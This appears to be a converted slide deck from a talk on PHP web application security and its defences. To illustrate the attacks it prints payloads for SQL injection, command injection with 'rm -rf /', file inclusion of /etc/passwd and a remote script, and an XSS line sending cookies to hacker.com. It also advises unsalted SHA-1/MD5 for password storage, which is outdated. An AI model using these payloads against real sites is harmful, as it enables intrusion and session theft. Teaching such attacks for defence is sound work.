# Web-applications and Security

Bård Farstad <br /> **black** bf@ez.no>

CTO @ eZ Systems



# Questions?







# eZ Systems

Founded 1999 in Norway

Base philosophy: Open, Share and Innovate!

Privately Owned

85 employees

HQ in Skien, Norway. 8 subsidiaries:

Oslo, Copenhagen, Dortmund, Lyon, Paris, Brussels, Chicago, Vancouver







#### Customers and Verticals**orange™**



The Information sharing company





# **Security**

 United States Department of Defense has audited eZ Publish and certified it for use within the Department of Defense (including any divisions of the US armed forces) to store both classified and unclassified information.







# Apache is Big!



• Apache is Big with 70% market share



# PHP is Big!



- More than 20 Million domains running PHP
- Many developers, many projects
- Skills?



#### Firewalls

- Web
traffic
uses
port
80
	- Normally
	not
	affected
	by
	firewalls
- SSL
	- Data
	transfer
	protected
	by
	128/256
	encryption
	- Does not help application security



# Web Application Firewall

- Intrusion detection and prevention engine
- ModSecurity
for
Apache
(Open
Source)
- Increases
Web
Security
	- Protects Web Application against known and unknown attacks
- Analyzing HTTP traffic
	- POST traffic
	- GET
	traffic





#### Typical example

/forum.cfm?forum\_id=1013'&thread\_id=4876&message\_id=31025#31025 Location: Error Occurred While Processing Request **Error Executing Database Query.** [Macromedia][SQLServer JDBC Driver][SQLServer]Line 23: Incorrect syntax near ". The error occurred in C:\Inetpub\wwwroot\forum\inc\foruminfo.cfm: line 29 Called from C:\Inetpub\wwwroot\forum\inc\foruminfo.cfm: line 29 Called from C:\Inetpub\wwwroot ----forum cfm: line 104  $27 : <$ cfelse>  $28 : 0 = 1$  $29 : fif>$ 30 : </cfquery>  $31:$ SELECT customer\_id, title, parentforum\_id, descr, moderated, isuserforum, ExternalUserDb, layout\_bg, layout\_bg2, layout\_bordercolor, layout\_text, SQL layout\_link, layout\_alink, layout\_vlink, layout\_fontface, layout\_arrow, layout\_fontsize, maxrows, threadlist\_width FROM f\_forum WHERE forumgroup\_id = 1002 AND forum\_id = 1013" **DATASOURCE** VENDORERRORCODE 170 **SQLSTATE HY000** Please try the following: . Check the ColdFusion documentation to verify that you are using the correct syntax. . Search the Knowledge Base to find a solution to your problem. Mozilla/5.0 (compatible; Konqueror/3.4; Linux) KHTML/3.4.0 (like Gecko) **Browser** Remote Address 194 248 150 2 Referrer Date/Time 18-apr-05 10:54 AM **Stack Trace** at cfforuminfo2ecfm1504538822.runPage(C:\Inetpub\wwwroot\forum\inc\foruminfo.cfm:29) at cfforum2ecfm483712056.runPage(C:\Inetpub\wwwroo forum.cfm:104) at cfforuminfo2ecfm1504538822.runPage(C:\Inetpub\wwwroot\forum\inc\foruminfo.cfm:29) at cfforum2ecfm483712056.runPage(C:\Inetpub\wwwrool orum.cfm:104) java.sql.SQLException: [Macromedia][SQLServer JDBC Driver][SQLServer]Line 23: Incorrect syntax near ''. at macromedia.jdbc.base.BaseExceptions.createException(Unknown Source) at macromedia.jdbc.base.BaseExceptions.getException(Unknown Source) at macromedia.jdbc.sqlserver.tds.TDSRequest.processErrorToken(Unknown Source) at macromedia.jdbc.sqlserver.tds.TDSRequest.processReplyToken(Unknown Source) at macromedia.jdbc.sqlserver.tds.TDSRequest.processReply(Unknown Source) at macromedia.jdbc.sqlserver.SQLServerImplStatement.getNextResultType(Unknown Source) at macromedia.jdbc.base.BaseStatement.commonTransitionToState(Unknown Source) at macromedia.jdbc.base.BaseStatement.postImplExecute(Unknown Source) at macromedia.jdbc.base.BaseStatement.commonExecute(Unknown Source) at macromedia.jdbc.base.BaseStatement.executeInternal(Unknown Source) at macromedia.jdbc.base.BaseStatement.execute(Unknown Source) at coldfusion.server.j2ee.sql.JRunStatement.execute(JRunStatement.java:212) at coldfusion.sql.Executive.executeQuery(Executive.java:974)

The Information sharing company

# SQL Injection

- Database level vulnerability due to incorrect escaping
- Simple example:
	- Login
	SQL:
	- select \* from user where login='\$login' and password='\$password'
	- Access script with

login.php?login=admin'--&password=foo Without proper escaping \$login = admin'--

• Will authenticate as admin user without supplying password



# Preventing SQL injection

- Input validation
	- Verify that data input is in correct format
	- Type casting (int)
- SQL
escaping
	- Use
	functions
	like
	pg\_escape,
	mysql\_escape\_string()
	and mysql\_real\_escape\_string()
	to
	escape
	quotes
	etc



# Code Injection

- Using
system
commands
from
PHP
	- eval(), exec() and system()
- Command line conversion of images system( "convert image.jpg thumb.jpg {\$width}x{\$height}" );
- Script
accessed
from

convert.php?width=500&height=300;%20rm%20-rf/

- This will convert image and run "rm -rf /" on the system
- Use existing functions to escape
	- escapeshellcmd(),
	escapeshellarg(),
	realpath(),
	addslashes()



# Dynamic Applications

• Never include page directly from user input if(isset(\$page)) { include(\$page);

```
}
```
- Without validation attackers can script.php?page=/etc/passwd script.php?page[=http://cracker.com/badscript.php](http://cracker.com/badscript.php)
- A bit more secure?

```
include( "directory" . $page . ".php" );
Not really:
script.php?page=../../../etc/passwd%00
```


#### GET vs POST

- GET
variables
are
logged
	- Available in HTTP Referrer
- Hijack
session,
passwords,
personal
info
etc
- POST variables is not available in log file
	- POST variables should be used for forms



# XSS – Cross Site Scripting

- Display of unwashed user input
	- Forums
	- **Comments**
- Vulnerable to session hijacks
- Attackers
can
steal
cookies
- Commonly not taken seriously

#### Example:

```
http://www.owned.com"<script&qt;cookie=document.cookie;window.loca
tion='http://hacker.com/steal.php?cookie='+cookie+'';</script&qt;
```
<script>

cookie=document.cookie;

window.location='http://hacker.com/steal.php?cookie='+cookie+'';

</script>



# Input Validation

- First step of every script which handles input
- Check if
	- Integers are actually integers
	- e-mail
	addresses
	are
	correct
	- Names only contains valid characters from the charsets
- Report general errors to the user
	- Never display server errors to user



# Sub-system Meta-character Washing

- Escape data passed to sub systems
	- SQL
	database
	- File
	system
- Washing is different from Validation



# Output Washing

- Make sure that all data is converted to XHTML
- Data
can
come
from
	- User
	input
	- Database
	- File
- Don't store XHTML in the database
	- Convert content just before it's displayed
- Use
functions
like:
htmlspecialchars()



#### Clear Text Passwords

- Never
store
passwords
	- Visible to site administrators
	- Database
	is
	cracked
	and
	exposed
- Use a one way hashing algorithm
	- SHA-1
	- MD5

### • Example

```
$password = 'secret';
If ( sha1( $password ) == 'a375332c48af107c37a0cc53e5a5fb1d535b7950' )
{
    print( "Password accepted" );
}
```


### Error handling

- Always
disable
error
output
	- php.ini:
	- log\_errors = On
	- display\_errors = Off
- Error
messages
can
be
used
by
attacker



# Sessions

- Disable
transparent
SID
support
	- php.ini
	- session.use\_trans\_sid=0

<http://example.com/?PHPSSID=cc51dc49792031b9f1f7e2ead5ed6441>

- Apache
logs
HTTP
referer
	- Sessions can easily be hijacked



#### Database Sessions

- Do not use the default file based PHP session handlers
	- Stored
	in
	/tmp
	by
	default
	- Accessible to any user on the system



# Server and application configuration

- PHP source code display
	- AddType
	application/x-httpd-php-source
	.phps
- Transsid -> off
- Disable
global
variables



#### Summary

- Firewalls and SSL cannot help
- Can
use
application
level
firewall
(mod\_security)
- Always
validate
input
- Always
wash
output
- Configure the server and application properly





